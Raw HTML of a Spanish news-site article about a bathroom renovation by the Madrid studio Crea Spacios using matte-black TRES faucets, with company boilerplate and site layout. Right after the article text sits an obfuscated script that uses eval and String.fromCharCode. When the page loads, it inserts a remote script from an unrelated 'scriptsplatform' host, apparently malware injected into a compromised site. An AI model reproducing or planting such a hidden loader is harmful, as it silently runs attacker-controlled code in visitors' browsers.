<img width="768" height="511" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20511'%3E%3C/svg%3E" alt="" data-lazy-srcset="https://diariomasnoticias.com/wp-content/uploads/2022/01/proyecto-Crea-Spacios-con-TRES-low-1-1-768x511.jpg 768w, https://diariomasnoticias.com/wp-content/uploads/2022/01/proyecto-Crea-Spacios-con-TRES-low-1-1-300x200.jpg 300w, https://diariomasnoticias.com/wp-content/uploads/2022/01/proyecto-Crea-Spacios-con-TRES-low-1-1.jpg 800w" data-lazy-sizes="(max-width: 768px) 100vw, 768px" data-lazy-src="https://diariomasnoticias.com/wp-content/uploads/2022/01/proyecto-Crea-Spacios-con-TRES-low-1-1-768x511.jpg"/><noscript><img loading="lazy" width="768" height="511" src="https://diariomasnoticias.com/wp-content/uploads/2022/01/proyecto-Crea-Spacios-con-TRES-low-1-1-768x511.jpg" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2022/01/proyecto-Crea-Spacios-con-TRES-low-1-1-768x511.jpg 768w, https://diariomasnoticias.com/wp-content/uploads/2022/01/proyecto-Crea-Spacios-con-TRES-low-1-1-300x200.jpg 300w, https://diariomasnoticias.com/wp-content/uploads/2022/01/proyecto-Crea-Spacios-con-TRES-low-1-1.jpg 800w" sizes="(max-width: 768px) 100vw, 768px"/></noscript>
</picture>
															</div>
				</div>
				<div class="elementor-element elementor-element-47fb4c3 elementor-widget elementor-widget-theme-post-content" data-id="47fb4c3" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					
<p>Redacción</p>



<p><strong>La reforma de esta suite ha conseguido optimizar el baño para compartirlo en pareja, a pesar de sus limitadas dimensiones.</strong></p>



<p><strong>La apuesta por el contraste blanco y negro es total. El negro de los distintos elementos del baño- como la grifería empotrada de TRES-, en contraposición al blanco, que domina paredes y sanitarios, genera una combinación estética agradable y muy actual.</strong></p>



<p>El estudio madrileño <strong>Crea Spacios </strong>ha apostado por la grifería negro mate empotrada de <strong>TRES</strong> en la reforma de un baño para compartir en pareja. Con este nuevo diseño interior, el baño de la suite principal de esta vivienda ha sumado luz, amplitud, almacenaje y un estilo muy moderno.</p>



<p>Gracias a una estudiada simetría, la zona de lavamanos ofrece gran comodidad para el día a día de la vida en pareja, optimizando al máximo el espacio a pesar de las limitadas dimensiones.</p>



<p>Sobre un mueble suspendido de dos cajones realizado en madera de roble se han dispuesto dos lavabos blancos. En la pared, dos espejos con un marco de hierro en negro, con doble grifería empotrada en negro mate de <strong>Study Exclusive </strong>de <strong>TRES</strong>.</p>



<p>La apuesta por el contraste blanco y negro es total. El negro de los distintos elementos del baño, en contraposición al blanco, que domina paredes y sanitarios, genera una combinación estética agradable y muy actual.</p>



<figure class="wp-block-image size-full"><picture fetchpriority="high" decoding="async" class="wp-image-21111">
<source type="image/webp" data-lazy-srcset="https://diariomasnoticias.com/wp-content/uploads/2022/01/Study-Exclusive-de-TRES-negro-mate-low-1.jpg.webp 433w, https://diariomasnoticias.com/wp-content/uploads/2022/01/Study-Exclusive-de-TRES-negro-mate-low-1-300x300.jpg.webp 300w, https://diariomasnoticias.com/wp-content/uploads/2022/01/Study-Exclusive-de-TRES-negro-mate-low-1-150x150.jpg.webp 150w" sizes="(max-width: 433px) 100vw, 433px"/>
<img fetchpriority="high" decoding="async" width="433" height="433" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20433%20433'%3E%3C/svg%3E" alt="" data-lazy-srcset="https://diariomasnoticias.com/wp-content/uploads/2022/01/Study-Exclusive-de-TRES-negro-mate-low-1.jpg 433w, https://diariomasnoticias.com/wp-content/uploads/2022/01/Study-Exclusive-de-TRES-negro-mate-low-1-300x300.jpg 300w, https://diariomasnoticias.com/wp-content/uploads/2022/01/Study-Exclusive-de-TRES-negro-mate-low-1-150x150.jpg 150w" data-lazy-sizes="(max-width: 433px) 100vw, 433px" data-lazy-src="https://diariomasnoticias.com/wp-content/uploads/2022/01/Study-Exclusive-de-TRES-negro-mate-low-1.jpg"/><noscript><img fetchpriority="high" decoding="async" width="433" height="433" src="https://diariomasnoticias.com/wp-content/uploads/2022/01/Study-Exclusive-de-TRES-negro-mate-low-1.jpg" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2022/01/Study-Exclusive-de-TRES-negro-mate-low-1.jpg 433w, https://diariomasnoticias.com/wp-content/uploads/2022/01/Study-Exclusive-de-TRES-negro-mate-low-1-300x300.jpg 300w, https://diariomasnoticias.com/wp-content/uploads/2022/01/Study-Exclusive-de-TRES-negro-mate-low-1-150x150.jpg 150w" sizes="(max-width: 433px) 100vw, 433px"/></noscript>
</picture>
</figure>



<p><strong>Minimalismo y equilibrio atemporal: grifería empotrada Study Exclusive de TRES</strong></p>



<p>Con su diseño simple a la vez que extravagante, los cuerpos cilíndricos y finos de la serie <strong>Study Exclusive</strong> de <strong>TRES</strong> contribuyen a generar un equilibrio atemporal.</p>



<p>El equipo de <strong>Crea Spacios</strong> ha apostado por la elegancia minimalista que ofrece la serie <strong>Study Exclusive</strong> de <strong>TRES </strong>en esta reforma de baño<strong>.</strong></p>



<p>Sobre el lavamanos doble se han instalado dos grifos monomando empotrados <strong>Study Exclusive </strong>de<strong> TRES</strong> en su increíble y moderno acabado negro mate.</p>



<p>El fabricante de griferías de origen español <strong>TRES</strong> ha llevado a este baño una grifería de vanguardia,&nbsp; de estética actual y purista, que supera las más altas exigencias del mercado en cuanto a calidad y durabilidad.</p>



<figure class="wp-block-image size-full"><picture decoding="async" class="wp-image-21113">
<source type="image/webp" data-lazy-srcset="https://diariomasnoticias.com/wp-content/uploads/2022/01/proyecto-Crea-Spacios-con-TRES-low-2.jpg.webp 577w, https://diariomasnoticias.com/wp-content/uploads/2022/01/proyecto-Crea-Spacios-con-TRES-low-2-200x300.jpg.webp 200w" sizes="(max-width: 577px) 100vw, 577px"/>
<img decoding="async" width="577" height="866" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20577%20866'%3E%3C/svg%3E" alt="" data-lazy-srcset="https://diariomasnoticias.com/wp-content/uploads/2022/01/proyecto-Crea-Spacios-con-TRES-low-2.jpg 577w, https://diariomasnoticias.com/wp-content/uploads/2022/01/proyecto-Crea-Spacios-con-TRES-low-2-200x300.jpg 200w" data-lazy-sizes="(max-width: 577px) 100vw, 577px" data-lazy-src="https://diariomasnoticias.com/wp-content/uploads/2022/01/proyecto-Crea-Spacios-con-TRES-low-2.jpg"/><noscript><img decoding="async" width="577" height="866" src="https://diariomasnoticias.com/wp-content/uploads/2022/01/proyecto-Crea-Spacios-con-TRES-low-2.jpg" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2022/01/proyecto-Crea-Spacios-con-TRES-low-2.jpg 577w, https://diariomasnoticias.com/wp-content/uploads/2022/01/proyecto-Crea-Spacios-con-TRES-low-2-200x300.jpg 200w" sizes="(max-width: 577px) 100vw, 577px"/></noscript>
</picture>
</figure>



<p><strong><em>Sobre <a href="https://www.tresgriferia.com" target="_blank" rel="noreferrer noopener">TRES Grifería</a>:</em></strong></p>



<p><em>Fundada en 1968, TRES es una empresa familiar catalana dedicada a la fabricación y comercialización de grifos para baño y cocina y otras soluciones para el uso del agua.</em></p>



<p><em>Con presencia en todo el mercado europeo, la factoría central situada en Vallirana (Barcelona) y su filial en Łódź (Polonia) producen más de 3.000 modelos distintos de grifería con el objetivo de dar respuesta a las necesidades de los usuarios fabricando productos accesibles a todos donde el diseño y la experiencia de uso ayuden a hacer más agradable el consumo responsable del agua.</em></p>



<p><em>La constante mejora de las instalaciones, la fabricación propia y la tecnología aplicada al producto, consiguen posicionar a TRES como una de las marcas españolas mejor preparadas para ofrecer calidad y servicio, desde que se desarrolla un producto hasta que se utiliza en los baños y cocinas de los usuarios.</em></p>
<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script>				</div>
				</div>
				<div class="elementor-element elementor-element-2adccaa elementor-widget elementor-widget-image-carousel" data-id="2adccaa" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;none&quot;,&quot;effect&quot;:&quot;fade&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Carrusel de imágenes" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper swiper-image-stretch" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 de 3"><a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="2adccaa" data-elementor-lightbox-title="1" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTExMDMsInVybCI6Imh0dHBzOlwvXC9kaWFyaW9tYXNub3RpY2lhcy5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjRcLzA3XC8xLnBuZyIsInNsaWRlc2hvdyI6IjJhZGNjYWEifQ%3D%3D" href="https://www.es.lastminute.com/es/publicidad/viajes/republica-dominicana/"><figure class="swiper-slide-inner"><picture class="swiper-slide-image">
<source type="image/webp" data-lazy-srcset="https://diariomasnoticias.com/wp-content/uploads/2024/07/1.png.webp"/>
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="1" data-lazy-src="https://diariomasnoticias.com/wp-content/uploads/2024/07/1.png"/><noscript><img src="https://diariomasnoticias.com/wp-content/uploads/2024/07/1.png" alt="1"/></noscript>
</picture>
</figure></a></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 de 3"><a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="2adccaa" data-elementor-lightbox-title="2" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTExMDQsInVybCI6Imh0dHBzOlwvXC9kaWFyaW9tYXNub3RpY2lhcy5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjRcLzA3XC8yLnBuZyIsInNsaWRlc2hvdyI6IjJhZGNjYWEifQ%3D%3D" href="https://www.es.lastminute.com/es/publicidad/viajes/republica-dominicana/"><figure class="swiper-slide-inner"><picture class="swiper-slide-image">
<source type="image/webp" data-lazy-srcset="https://diariomasnoticias.com/wp-content/uploads/2024/07/2.png.webp"/>
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="2" data-lazy-src="https://diariomasnoticias.com/wp-content/uploads/2024/07/2.png"/><noscript><img src="https://diariomasnoticias.com/wp-content/uploads/2024/07/2.png" alt="2"/></noscript>
</picture>
</figure></a></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 de 3"><a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="2adccaa" data-elementor-lightbox-title="3" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTExMDUsInVybCI6Imh0dHBzOlwvXC9kaWFyaW9tYXNub3RpY2lhcy5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjRcLzA3XC8zLnBuZyIsInNsaWRlc2hvdyI6IjJhZGNjYWEifQ%3D%3D" href="https://www.es.lastminute.com/es/publicidad/viajes/republica-dominicana/"><figure class="swiper-slide-inner"><picture class="swiper-slide-image">
<source type="image/webp" data-lazy-srcset="https://diariomasnoticias.com/wp-content/uploads/2024/07/3.png.webp"/>
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="3" data-lazy-src="https://diariomasnoticias.com/wp-content/uploads/2024/07/3.png"/><noscript><img src="https://diariomasnoticias.com/wp-content/uploads/2024/07/3.png" alt="3"/></noscript>
</picture>
</figure></a></div>			</div>
							
									</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6f9fc7a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="6f9fc7a" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f89ae8b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f89ae8b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4470662" data-id="4470662" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-229a624 elementor-position-right elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="229a624" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-share-alt"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Compartir						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6f08b9f" data-id="6f08b9f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f9dd247 elementor-share-buttons--view-icon elementor-share-buttons--skin-gradient elementor-share-buttons--shape-square elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="f9dd247" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Compartir en facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Compartir en twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Compartir en linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c457e9c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c457e9c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9f1e095" data-id="9f1e095" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-118e08d elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="118e08d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1ca0c9c elementor-widget elementor-widget-heading" data-id="1ca0c9c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Artículos relacionados</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-58c6276 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="58c6276" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-006e2dd" data-id="006e2dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0648574 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="0648574" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-d9588e8 elementor-grid-tablet-3 elementor-grid-3 elementor-grid-mobile-1 elementor-widget elementor-widget-loop-grid" data-id="d9588e8" data-element_type="widget" data-settings="{&quot;template_id&quot;:&quot;65943&quot;,&quot;columns_tablet&quot;:3,&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;_skin&quot;:&quot;post&quot;,&quot;columns&quot;:&quot;3&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;,&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-grid.post">
				<div class="elementor-widget-container">
							<div class="elementor-loop-container elementor-grid" role="list">
		<style id="loop-65943">.elementor-65943 .elementor-element.elementor-element-e9ea346 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-65943 .elementor-element.elementor-element-9ca69d7 > .elementor-widget-container{margin:-103px 0px 0px 0px;}.elementor-65943 .elementor-element.elementor-element-9ca69d7 .elementor-icon-list-icon{width:14px;}.elementor-65943 .elementor-element.elementor-element-9ca69d7 .elementor-icon-list-icon i{font-size:14px;}.elementor-65943 .elementor-element.elementor-element-9ca69d7 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-65943 .elementor-element.elementor-element-9ca69d7 .elementor-icon-list-text, .elementor-65943 .elementor-element.elementor-element-9ca69d7 .elementor-icon-list-text a{color:#FFFFFF;}.elementor-65943 .elementor-element.elementor-element-9ca69d7 .elementor-icon-list-item{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;text-transform:uppercase;}</style>		<div data-elementor-type="loop-item" data-elementor-id="65943" class="elementor elementor-65943 e-loop-item e-loop-item-66749 post-66749 post type-post status-publish format-standard has-post-thumbnail hentry category-decoracion tag-en-portada ast-article-single" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5f66337 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5f66337" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e9ea346" data-id="e9ea346" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d870503 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="d870503" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
																<a href="https://diariomasnoticias.com/domina-la-banera-de-disenia-disenada-para-el-wellness-cotidiano/">
							<img width="400" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20500'%3E%3C/svg%3E" title="unnamed" alt="unnamed" data-lazy-src="https://diariomasnoticias.com/wp-content/uploads/elementor/thumbs/unnamed-2-rcpwnkueflkksw2357nqiq4srvofqfg9bnviqidojs.jpg" /><noscript><img width="400" height="500" src="https://diariomasnoticias.com/wp-content/uploads/elementor/thumbs/unnamed-2-rcpwnkueflkksw2357nqiq4srvofqfg9bnviqidojs.jpg" title="unnamed" alt="unnamed" loading="lazy" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-9ca69d7 elementor-align-center elementor-widget elementor-widget-post-info" data-id="9ca69d7" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-c2c97c0 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/decoracion/" class="elementor-post-info__terms-list-item">DECORACIÓN</a>				</span>
					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-f45a94d elementor-inline-item">
						<a href="https://diariomasnoticias.com/domina-la-banera-de-disenia-disenada-para-el-wellness-cotidiano/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-tags"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										DOMINA: LA BAÑERA DE DISENIA DISEÑADA PARA EL WELLNESS COTIDIANO					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="65943" class="elementor elementor-65943 e-loop-item e-loop-item-65080 post-65080 post type-post status-publish format-standard has-post-thumbnail hentry category-decoracion tag-en-portada ast-article-single" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5f66337 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5f66337" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e9ea346" data-id="e9ea346" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d870503 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="d870503" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
																<a href="https://diariomasnoticias.com/eik-by-ceramiche-refin-la-discreta-elegancia-del-roble/">
							<img width="400" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20500'%3E%3C/svg%3E" title="unnamed (2)" alt="unnamed (2)" data-lazy-src="https://diariomasnoticias.com/wp-content/uploads/elementor/thumbs/unnamed-2-2-ra7ajediiiam4snsya0a2u4ifxns9syicjgu1s69vs.jpg" /><noscript><img width="400" height="500" src="https://diariomasnoticias.com/wp-content/uploads/elementor/thumbs/unnamed-2-2-ra7ajediiiam4snsya0a2u4ifxns9syicjgu1s69vs.jpg" title="unnamed (2)" alt="unnamed (2)" loading="lazy" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-9ca69d7 elementor-align-center elementor-widget elementor-widget-post-info" data-id="9ca69d7" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-c2c97c0 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/decoracion/" class="elementor-post-info__terms-list-item">DECORACIÓN</a>				</span>
					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-f45a94d elementor-inline-item">
						<a href="https://diariomasnoticias.com/eik-by-ceramiche-refin-la-discreta-elegancia-del-roble/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-tags"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										Eik by Ceramiche Refin: La discreta elegancia del roble					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="65943" class="elementor elementor-65943 e-loop-item e-loop-item-62262 post-62262 post type-post status-publish format-standard has-post-thumbnail hentry category-decoracion tag-en-portada ast-article-single" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5f66337 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5f66337" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e9ea346" data-id="e9ea346" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d870503 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="d870503" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
																<a href="https://diariomasnoticias.com/naturae-la-iconica-coleccion-gabel-1957-bajo-la-bandera-de-la-sostenibilidad/">
							<img width="400" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20500'%3E%3C/svg%3E" title="unnamed" alt="unnamed" data-lazy-src="https://diariomasnoticias.com/wp-content/uploads/elementor/thumbs/unnamed-5-r73yysvus9zhvanol5jvd0v9igxdxvqz1hh1wslb48.jpg" /><noscript><img width="400" height="500" src="https://diariomasnoticias.com/wp-content/uploads/elementor/thumbs/unnamed-5-r73yysvus9zhvanol5jvd0v9igxdxvqz1hh1wslb48.jpg" title="unnamed" alt="unnamed" loading="lazy" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-9ca69d7 elementor-align-center elementor-widget elementor-widget-post-info" data-id="9ca69d7" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-c2c97c0 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/decoracion/" class="elementor-post-info__terms-list-item">DECORACIÓN</a>				</span>
					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-f45a94d elementor-inline-item">
						<a href="https://diariomasnoticias.com/naturae-la-iconica-coleccion-gabel-1957-bajo-la-bandera-de-la-sostenibilidad/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-tags"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										Naturae, la icónica colección Gabel 1957, bajo la bandera de la sostenibilidad					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-9fb3825 elementor-widget elementor-widget-post-comments" data-id="9fb3825" data-element_type="widget" data-widget_type="post-comments.theme_comments">
				<div class="elementor-widget-container">
							<div id="comments" class="comments-area comment-form-position-below ">
	
	
	
	
		<div id="respond" class="comment-respond">
